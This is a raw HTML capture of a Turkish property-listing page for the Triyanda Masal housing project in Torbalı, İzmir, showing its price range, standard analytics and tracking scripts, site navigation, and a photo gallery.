

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guncelprojebilgileri.com/izmir-konut-projeleri/triyanda-masal
body_size: 18367
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <title>Triyanda Masal Konut Projesi ve Fiyatları</title>
    <meta name="description" content="Triyanda Masal, Torbalı, İzmir konut projesi ile ilgili fiyatlar ve tüm detaylar. Egesel İnşaat imzası taşıyan Triyanda Masal projesi 30 bin metrekarelik arazi üzerine kuruluyor.">
    <script>
        let SITE_URL = 'https://www.guncelprojebilgileri.com/';
        let JS_URL = 'https://www.guncelprojebilgileri.com/guncelprojebilgileri//js/';
    </script>
    <!-- Custom CSS -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/styles.css?v=4" rel="stylesheet">

    <!-- Custom Color Option -->
    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/css/colors.css" rel="stylesheet">
    <link rel="canonical" href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri/triyanda-masal" />

    <link href="https://www.guncelprojebilgileri.com/guncelprojebilgileri//assets/img/favicon.ico" rel="icon" type="image/x-icon">
    
    <script type="application/ld+json"> {
            "@context": "https://schema.org/", "@type": "BreadcrumbList", "itemListElement": [{
                "@type": "ListItem",
                "position": 1,
                "name": "Anasayfa",
                "item": "https://www.guncelprojebilgileri.com/"
            },{
                "@type": "ListItem",
                "position": 2,
                "name": "İzmir Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/izmir-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 3,
                "name": "Torbalı Konut Projeleri",
                "item": "https://www.guncelprojebilgileri.com/torbali-konut-projeleri"
            },{
                "@type": "ListItem",
                "position": 4,
                "name": "Triyanda Masal",
                "item": "https://www.guncelprojebilgileri.com/izmir-konut-projeleri/triyanda-masal" }]
            } </script>
    

    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:site" content="@gprojebilgileri" />
    <meta name="twitter:creator" content="@Egesel İnşaat" />
    <meta name="twitter:title" content="Triyanda Masal" />
    <meta name="twitter:description" content="Triyanda Masal, Torbalı, İzmir konut projesi ile ilgili fiyatlar ve tüm detaylar. Egesel İnşaat imzası taşıyan Triyanda Masal projesi 30 bin metrekarelik arazi üzerine kuruluyor."/>
    <meta name="twitter:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2016/06/15/700x466/03f6f48a-e493-4a67-ba0d-5decfedb7793.jpg " />

    <meta property="og:url" content="https://www.guncelprojebilgileri.com/izmir-konut-projeleri/triyanda-masal">
    <meta property="og:type" content="article">
    <meta property="og:title" content="Triyanda Masal">
    <meta property="og:description" content="Triyanda Masal, Torbalı, İzmir konut projesi ile ilgili fiyatlar ve tüm detaylar. Egesel İnşaat imzası taşıyan Triyanda Masal projesi 30 bin metrekarelik arazi üzerine kuruluyor.">
    <meta property="og:image" content=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2016/06/15/700x466/03f6f48a-e493-4a67-ba0d-5decfedb7793.jpg ">

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-44629174-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-44629174-1');
</script>
<meta name="facebook-domain-verification" content="8edtjpr4j3u10mrn0svcnmr4842mbe" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '927621258269237');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=927621258269237&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="green-skin">

<!-- ============================================================== -->
<!-- Preloader - style you can find in spinners.css -->
<!-- ============================================================== -->
<div id="preloader"><div class="preloader"><span></span><span></span></div></div>

<!-- ============================================================== -->
<!-- Main wrapper - style you can find in pages.scss -->
<!-- ============================================================== -->
<div id="main-wrapper">
        <!-- ============================================================== -->
    <!-- Top header  -->
            <div class="top-header">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 col-md-12">
                        <div class="cn-info">
                            <ul style="text-align: center">
                                <li>Projenizi Öne Çıkartmak veya yayınlatmak için </li>
                                <li>
                                    <button type="button" class="top-header-btn" data-toggle="modal" data-target="#signup">Tıklayın</button>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- ============================================================== -->
    <!-- Start Navigation -->
    <div class="header header-light head-shadow">
        <div class="container">
            <nav id="navigation" class="navigation navigation-landscape">
                <div class="nav-header">
                    <a class="nav-brand" href="https://www.guncelprojebilgileri.com/">
                        <img src="https://www.guncelprojebilgileri.com/guncelprojebilgileri/assets/img/logo.png" class="logo" alt="Güncel Proje Bilgileri Logo" />
                    </a>
                    <div class="nav-toggle"></div>
                </div>
                <div class="nav-menus-wrapper" style="transition-property: none;">
                    <ul class="nav-menu">
                                                                                                                                <li><a href="../istanbul-konut-projeleri">İstanbul</a></li>
                                                                                                            <li><a href="../ankara-konut-projeleri">Ankara</a></li>
                                                                                                            <li><a href="../izmir-konut-projeleri">İzmir</a></li>
                                                                                                            <li><a href="../bize-ulasin">İletişim</a></li>
                                                                                                    <li>
                            <div class="input-with-icon" style="padding: 10px; min-width: 210px;">
                                <select name="city" id="citiesMenu" class="form-control">
                                    <option value="">&nbsp;</option>
                                                                            <option value="40" data-url="istanbul-anadolu" >İstanbul Anadolu</option>
                                                                            <option value="41" data-url="istanbul-avrupa" >İstanbul Avrupa</option>
                                                                            <option value="7" data-url="ankara" >Ankara</option>
                                                                            <option value="42" data-url="izmir" >İzmir</option>
                                                                            <option value="1" data-url="adana" >Adana</option>
                                                                            <option value="2" data-url="adiyaman" >Adıyaman</option>
                                                                            <option value="3" data-url="afyonkarahisar" >Afyonkarahisar</option>
                                                                            <option value="5" data-url="aksaray" >Aksaray</option>
                                                                            <option value="8" data-url="antalya" >Antalya</option>
                                                                            <option value="11" data-url="aydin" >Aydın</option>
                                                                            <option value="12" data-url="balikesir" >Balıkesir</option>
                                                                            <option value="13" data-url="bartin" >Bartın</option>
                                                                            <option value="14" data-url="batman" >Batman</option>
                                                                            <option value="15" data-url="bayburt" >Bayburt</option>
                                                                            <option value="19" data-url="bolu" >Bolu</option>
                                                                            <option value="21" data-url="bursa" >Bursa</option>
                                                                            <option value="22" data-url="canakkale" >Çanakkale</option>
                                                                            <option value="25" data-url="denizli" >Denizli</option>
                                                                            <option value="26" data-url="diyarbakir" >Diyarbakır</option>
                                                                            <option value="27" data-url="duzce" >Düzce</option>
                                                                            <option value="28" data-url="edirne" >Edirne</option>
                                                                            <option value="29" data-url="elazig" >Elazığ</option>
                                                                            <option value="31" data-url="erzurum" >Erzurum</option>
                                                                            <option value="32" data-url="eskisehir" >Eskişehir</option>
                                                                            <option value="33" data-url="gaziantep" >Gaziantep</option>
                                                                            <option value="34" data-url="giresun" >Giresun</option>
                                                                            <option value="37" data-url="hatay" >Hatay</option>
                                                                            <option value="39" data-url="isparta" >Isparta</option>
                                                                            <option value="43" data-url="kahramanmaras" >Kahramanmaraş</option>
                                                                            <option value="1365" data-url="karadag" >Karadağ</option>
                                                                            <option value="45" data-url="karaman" >Karaman</option>
                                                                            <option value="47" data-url="kastamonu" >Kastamonu</option>
                                                                            <option value="48" data-url="kayseri" >Kayseri</option>
                                                                            <option value="49" data-url="kirikkale" >Kırıkkale</option>
                                                                            <option value="1364" data-url="kktc" >KKTC</option>
                                                                            <option value="50" data-url="kirklareli" >Kırklareli</option>
                                                                            <option value="52" data-url="kilis" >Kilis</option>
                                                                            <option value="53" data-url="kocaeli" >Kocaeli</option>
                                                                            <option value="54" data-url="konya" >Konya</option>
                                                                            <option value="55" data-url="kutahya" >Kütahya</option>
                                                                            <option value="56" data-url="malatya" >Malatya</option>
                                                                            <option value="57" data-url="manisa" >Manisa</option>
                                                                            <option value="59" data-url="mersin" >Mersin</option>
                                                                            <option value="60" data-url="mugla" >Muğla</option>
                                                                            <option value="62" data-url="nevsehir" >Nevşehir</option>
                                                                            <option value="63" data-url="nigde" >Niğde</option>
                                                                            <option value="64" data-url="ordu" >Ordu</option>
                                                                            <option value="66" data-url="rize" >Rize</option>
                                                                            <option value="67" data-url="sakarya" >Sakarya</option>
                                                                            <option value="68" data-url="samsun" >Samsun</option>
                                                                            <option value="74" data-url="tekirdag" >Tekirdağ</option>
                                                                            <option value="75" data-url="tokat" >Tokat</option>
                                                                            <option value="76" data-url="trabzon" >Trabzon</option>
                                                                            <option value="80" data-url="yalova" >Yalova</option>
                                                                            <option value="81" data-url="yozgat" >Yozgat</option>
                                                                            <option value="82" data-url="zonguldak" >Zonguldak</option>
                                                                    </select>
                                <i class="fas fa-city"></i>
                            </div>
                        </li>
                    </ul>

                    <ul class="nav-menu nav-menu-social align-to-right">

                                                    <li>
                                <a href="#" data-toggle="modal" data-target="#login">
                                    <i class="fas fa-user-circle mr-1"></i>Giriş Yap</a>
                            </li>
                            <li>
                                <a href="#" data-toggle="modal" data-target="#signup">
                                    <i class="fas fa-user-circle mr-1"></i>Kaydol</a>
                            </li>
                                            </ul>
                </div>
            </nav>
        </div>
    </div>
    <!-- End Navigation -->
    <div class="clearfix"></div>
    <!-- ============================================================== -->
    <!-- Top header  -->
    <!-- ============================================================== -->

    
    <!-- ============================ Property Detail Start ================================== -->
    <section class="gray">
        <div class="container">
            <div class="row">
                <div class="container" style="margin-bottom: 20px;">
                    <ul class="breadcrumb">
                        <li><a href="https://www.guncelprojebilgileri.com"><i class="icofont-home"></i> Anasayfa</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/izmir-konut-projeleri"><i class="icofont-rounded-right"></i> İzmir</a></li>
                        <li><a href="https://www.guncelprojebilgileri.com/torbali-konut-projeleri"><i class="icofont-rounded-right"></i> Torbalı</a></li>
                        <li><i class="icofont-rounded-right"></i> Triyanda Masal</li>
                    </ul>
                </div>
                <!-- property main detail -->
                <div class="col-lg-8 col-md-12 col-sm-12">

                    <!-- PROJECT TITLE -->
                    <div class="slide-property-first mb-4">
                        <div class="pr-price-into">
                            <h1>Triyanda Masal</h1>
                            <h3 style="color: #c73030">450.000 - 650.000 TL</h3>
                            <span><i class="lni-map-marker"></i> İzmir / Torbalı</span>
                        </div>
                    </div>
                    <!-- END PROJECT TITLE -->

                    <div class="custom-tab style-1">
                        <ul class="nav nav-tabs pb-2 b-0" id="myTab" role="tablist">
                                                        <li class="nav-item">
                                <a class="nav-link active" id="photos-tab" data-toggle="tab" href="#photostab" role="tab" aria-controls="photostab" aria-selected="true"><i class="ti-image" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Fotoğraflar</a>
                            </li>
                                                                                    
                            <li class="nav-item">
                                <a class="nav-link" id="map-tab" data-toggle="tab" href="#maptab" role="tab" aria-controls="maptab" aria-selected="false"><i class="ti-map" style="background-color: black;padding: 6px;border-radius: 40px;margin-right: 10px;color: white; font-weight: 900;"></i>Lokasyon</a>
                            </li>
                        </ul>
                        <div class="tab-content" id="myTabContent">
                                                        <div class="tab-pane fade show active" id="photostab" role="tabpanel" aria-labelledby="photos-tab">
                                <!-- FOTO GALERİ TITLE -->
                                <div class="property3-slide single-advance-property mb-4">
                                    <div class="slider-for">
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/3f4052e2-c9ce-455d-96b8-bbf2090c6daa.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/3f4052e2-c9ce-455d-96b8-bbf2090c6daa.jpg " alt="Triyanda Masal - 1"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/a434b98b-6232-4ffc-9dc7-49e6a1c94a7d.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/a434b98b-6232-4ffc-9dc7-49e6a1c94a7d.jpg " alt="Triyanda Masal - 2"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/31de7d2d-ceb7-498a-8041-536541391802.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/31de7d2d-ceb7-498a-8041-536541391802.jpg " alt="Triyanda Masal - 3"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/cea39f31-fae7-4a70-8cd2-bc0960dfd9e4.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/cea39f31-fae7-4a70-8cd2-bc0960dfd9e4.jpg " alt="Triyanda Masal - 4"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/0ba3c824-332a-4acb-93b3-3f976641a5e3.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/0ba3c824-332a-4acb-93b3-3f976641a5e3.jpg " alt="Triyanda Masal - 5"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/b73bf40e-7567-473a-b372-0d81957d3691.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/b73bf40e-7567-473a-b372-0d81957d3691.jpg " alt="Triyanda Masal - 6"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/56a8b6e3-ccb8-47b4-861c-bc78ffd516ad.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/56a8b6e3-ccb8-47b4-861c-bc78ffd516ad.jpg " alt="Triyanda Masal - 7"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/b4d0c834-e01c-4dbc-826c-a248512610bb.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/b4d0c834-e01c-4dbc-826c-a248512610bb.jpg " alt="Triyanda Masal - 8"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/04ff3517-451e-4c1a-971b-a4f7ac464391.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/04ff3517-451e-4c1a-971b-a4f7ac464391.jpg " alt="Triyanda Masal - 9"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/7baa8c83-1930-432c-97f3-1f192b97dffe.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/7baa8c83-1930-432c-97f3-1f192b97dffe.jpg " alt="Triyanda Masal - 10"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/ff538b02-d20a-40b5-9359-e3e7942e8882.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/ff538b02-d20a-40b5-9359-e3e7942e8882.jpg " alt="Triyanda Masal - 11"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/e5b5f804-5c08-4749-9ff9-ffa13b3de91b.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/e5b5f804-5c08-4749-9ff9-ffa13b3de91b.jpg " alt="Triyanda Masal - 12"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/f180ddf9-054f-463e-bc81-019598d56d08.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/f180ddf9-054f-463e-bc81-019598d56d08.jpg " alt="Triyanda Masal - 13"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/bb51b4ab-bddf-4807-b6aa-ed3c3b44bdb5.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/bb51b4ab-bddf-4807-b6aa-ed3c3b44bdb5.jpg " alt="Triyanda Masal - 14"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/0c598caa-897f-47f1-ae4e-980bcdf0fd66.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/0c598caa-897f-47f1-ae4e-980bcdf0fd66.jpg " alt="Triyanda Masal - 15"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/2a176e80-33ca-4e8a-a6d5-418c28850a56.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/2a176e80-33ca-4e8a-a6d5-418c28850a56.jpg " alt="Triyanda Masal - 16"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/332cfb30-5c4e-4dad-bf9b-10c5f987edf4.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/332cfb30-5c4e-4dad-bf9b-10c5f987edf4.jpg " alt="Triyanda Masal - 17"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/9a663aee-56b4-4b1f-87a2-ba90bb6c6343.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/9a663aee-56b4-4b1f-87a2-ba90bb6c6343.jpg " alt="Triyanda Masal - 18"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/bccf8d3d-54bf-45fd-b5fc-b5f860a57809.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/bccf8d3d-54bf-45fd-b5fc-b5f860a57809.jpg " alt="Triyanda Masal - 19"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/d4e40e2c-fe38-4ebb-8ed2-067d1f1fdeb3.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/d4e40e2c-fe38-4ebb-8ed2-067d1f1fdeb3.jpg " alt="Triyanda Masal - 20"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/97c828c9-9768-4956-a5ca-60a80238b7f1.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/97c828c9-9768-4956-a5ca-60a80238b7f1.jpg " alt="Triyanda Masal - 21"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/be3001e5-a0d5-4cd8-b65c-3e4b64b9b2ec.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/be3001e5-a0d5-4cd8-b65c-3e4b64b9b2ec.jpg " alt="Triyanda Masal - 22"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/5968545d-c39f-49f6-ad42-5170fe7cb6aa.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/5968545d-c39f-49f6-ad42-5170fe7cb6aa.jpg " alt="Triyanda Masal - 23"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/9a932601-e9e8-42f9-908d-d31ad3889da2.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/9a932601-e9e8-42f9-908d-d31ad3889da2.jpg " alt="Triyanda Masal - 24"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/3f4052e2-c9ce-455d-96b8-bbf2090c6daa.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/3f4052e2-c9ce-455d-96b8-bbf2090c6daa.jpg " alt="Triyanda Masal - 25"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/a434b98b-6232-4ffc-9dc7-49e6a1c94a7d.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/a434b98b-6232-4ffc-9dc7-49e6a1c94a7d.jpg " alt="Triyanda Masal - 26"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/31de7d2d-ceb7-498a-8041-536541391802.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/31de7d2d-ceb7-498a-8041-536541391802.jpg " alt="Triyanda Masal - 27"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/cea39f31-fae7-4a70-8cd2-bc0960dfd9e4.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/cea39f31-fae7-4a70-8cd2-bc0960dfd9e4.jpg " alt="Triyanda Masal - 28"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/0ba3c824-332a-4acb-93b3-3f976641a5e3.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/0ba3c824-332a-4acb-93b3-3f976641a5e3.jpg " alt="Triyanda Masal - 29"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/b73bf40e-7567-473a-b372-0d81957d3691.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/b73bf40e-7567-473a-b372-0d81957d3691.jpg " alt="Triyanda Masal - 30"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/56a8b6e3-ccb8-47b4-861c-bc78ffd516ad.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/56a8b6e3-ccb8-47b4-861c-bc78ffd516ad.jpg " alt="Triyanda Masal - 31"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/b4d0c834-e01c-4dbc-826c-a248512610bb.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/b4d0c834-e01c-4dbc-826c-a248512610bb.jpg " alt="Triyanda Masal - 32"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/04ff3517-451e-4c1a-971b-a4f7ac464391.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/04ff3517-451e-4c1a-971b-a4f7ac464391.jpg " alt="Triyanda Masal - 33"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/7baa8c83-1930-432c-97f3-1f192b97dffe.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/7baa8c83-1930-432c-97f3-1f192b97dffe.jpg " alt="Triyanda Masal - 34"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/ff538b02-d20a-40b5-9359-e3e7942e8882.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/ff538b02-d20a-40b5-9359-e3e7942e8882.jpg " alt="Triyanda Masal - 35"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/e5b5f804-5c08-4749-9ff9-ffa13b3de91b.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/e5b5f804-5c08-4749-9ff9-ffa13b3de91b.jpg " alt="Triyanda Masal - 36"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/f180ddf9-054f-463e-bc81-019598d56d08.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/f180ddf9-054f-463e-bc81-019598d56d08.jpg " alt="Triyanda Masal - 37"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/bb51b4ab-bddf-4807-b6aa-ed3c3b44bdb5.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/bb51b4ab-bddf-4807-b6aa-ed3c3b44bdb5.jpg " alt="Triyanda Masal - 38"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/0c598caa-897f-47f1-ae4e-980bcdf0fd66.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/0c598caa-897f-47f1-ae4e-980bcdf0fd66.jpg " alt="Triyanda Masal - 39"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/2a176e80-33ca-4e8a-a6d5-418c28850a56.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/2a176e80-33ca-4e8a-a6d5-418c28850a56.jpg " alt="Triyanda Masal - 40"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/332cfb30-5c4e-4dad-bf9b-10c5f987edf4.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/332cfb30-5c4e-4dad-bf9b-10c5f987edf4.jpg " alt="Triyanda Masal - 41"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/9a663aee-56b4-4b1f-87a2-ba90bb6c6343.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/9a663aee-56b4-4b1f-87a2-ba90bb6c6343.jpg " alt="Triyanda Masal - 42"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/bccf8d3d-54bf-45fd-b5fc-b5f860a57809.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/bccf8d3d-54bf-45fd-b5fc-b5f860a57809.jpg " alt="Triyanda Masal - 43"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/d4e40e2c-fe38-4ebb-8ed2-067d1f1fdeb3.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/d4e40e2c-fe38-4ebb-8ed2-067d1f1fdeb3.jpg " alt="Triyanda Masal - 44"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/97c828c9-9768-4956-a5ca-60a80238b7f1.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2016/06/15/700x466/97c828c9-9768-4956-a5ca-60a80238b7f1.jpg " alt="Triyanda Masal - 45"></a>
